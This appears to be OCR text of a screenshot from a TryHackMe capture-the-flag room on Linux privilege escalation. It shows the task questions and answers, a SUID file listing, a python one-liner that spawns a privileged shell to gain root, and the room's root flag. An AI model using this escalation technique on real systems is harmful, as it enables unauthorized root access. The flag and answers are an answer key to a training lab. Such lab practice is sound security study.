 Library
Organize Views Import and Backup
History
Name Tags Locat
Today
10.65.185.105/uploads/ph http:/
TryHackMe | Cyb TryHackMe | Roo HackIT - Home
https://tryhackme.com/room/rrootme
Learn Cyber Security | ... CyberChef OffSec Kali Linux Kali Tools K
Room progress
Task 4 Privilege escalation
Now that we have a shell, let's escalate our privileges to root.
Answer the questions below
Search for files with SUID permission, which file is weird?
/usr/bin/python
Find a form to escalate your privileges.
No answer needed
kali@kali: ~/php-reverse-shell
Sessão Ações Editar Exibir Ajuda
/snap/core20/2599/usr/bin/su
/snap/core20/2599/usr/bin/sudo
/snap/core20/2599/usr/bin/umount
/snap/core20/2599/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/2599/usr/lib/openssh/ssh-keysign
/bin/mount
/bin/su
/bin/fusermount
/bin/umount
bash-5.0$ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
# whoami
whoami
root
# ls
ls
bin dev initrd.img lib64 mnt root snap sys var
boot etc initrd.img.old lost+found opt run srv tmp vmlinuz
cdrom home lib media proc sbin swap.img usr vmlinuz.old
# cd root
cd root
# ls
ls
root.txt snap
# cat root.txt
cat root.txt
THM{pr1v1l3g3_3sc4l4t10n}
#